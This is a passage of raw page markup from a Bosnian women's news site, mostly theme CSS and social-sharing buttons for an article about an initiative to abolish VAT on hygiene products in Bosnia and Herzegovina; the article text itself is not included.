<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fmenstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pokrenuta+je+zastupni%C4%8Dka+inicijativa+za+ukidanje+PDV-a+na+higijenske+proizvode+u+BiH&url=https%3A%2F%2Fwww.womeninadria.ba%2Fmenstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/&title=Pokrenuta+je+zastupni%C4%8Dka+inicijativa+za+ukidanje+PDV-a+na+higijenske+proizvode+u+BiH" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>@media (max-width:767px){.tdi_55{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div 